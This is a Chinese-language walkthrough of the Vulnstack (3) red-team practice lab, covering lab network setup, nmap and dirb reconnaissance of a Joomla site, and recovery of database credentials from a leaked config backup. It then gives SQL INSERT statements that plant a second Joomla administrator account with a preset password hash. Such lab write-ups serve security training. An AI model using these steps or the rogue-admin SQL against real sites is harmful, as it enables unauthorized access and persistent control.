ATK&CK1红队实战靶场Vulnstack(三)详解



ATK&CK1红队实战靶场介绍:

开源靶场VulnStack是由国内红日安全团队打造一个靶场知识平台。靶场设计思路来源ATT&CK红队评估模式,从漏洞利用、内网搜集、横向移动、构建通道、持久控制、痕迹清理等方式进行搭建靶场 虚拟机所有统一密码:hongrisec@2019

ATK&CK1红队实战靶场下载:

链接:https://pan.baidu.com/s/1OyqTuQKwplpYOtVrngRazw?pwd=kh5a 提取码:kh5a

ATK&CK1红队实战靶场环境搭建:

| 靶机ip | 类型 |

|---|---|

| (IP:172.16.5.120) | kali攻击机 |

| (网卡1:172.16.5.120 //网卡2:192.168.93.100) | Centos服务器 |

| (IP:192.168.93.120) | Ubuntu服务器 |

| (IP:192.168.93.10) | server2012服务器 |

| (IP:192.168.93.20) | server2008服务器 |

| (IP:192.168.93.30) | win7服务器 |

PS:Centos需要添加一张网卡,172.16.5 网段需要桥接 192.168.93的网段 NAT模式即可。

ATK&CK1红队实战靶场渗透详解:

①:信息收集



1.1主机探测

kali里使用netdiscover发现主机



1.2 端口扫描

使用命令:

nmap -sS -A -n -T4 172.16.5.120



发现开启了22,80,3306端口,访问80端口页面(页面有点似曾相识)

1.3 信息收集



使用Wappalyzer 可以得知是一个Joomla 的CMS系统 也可以使用whatweb网站指纹工具进行探测。







使用 dirb 进行目录扫描 查看robots.txt 发现后台/administrator/ 可以看出目录泄露了。







访问1.php和configuration.php~ 这里获取到了账号和密码



这里要使用 JoomScan进行探测(之前文章讲过安装和下载这里直接使用了)获取到版本号3.9.12

Github项目:https://github.com/OWASP/joomscan

perl joomscan.pl --url 172.16.5.120



使用本地漏洞库搜索 searchsploit joomla 3.9.12 发现这个43488.txt 没有可以利用的

②:恢复重置Mysql管理员密码



使用Navicat for MySQL 进行连接(第一次用!这样方便看 执行命令还是要连接数据库的)

使用官方文档恢复或重置管理员密码:https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password?/zh-cn





添加一个账号admin2 密码secret的用户 然后尝试登入 发现登入成功!!!

mysql -h 172.16.5.120 -u testuser -p

INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`) VALUES ('Administrator2', 'admin2', 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());

INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`) VALUES (LAST_INSERT_ID(),'8');









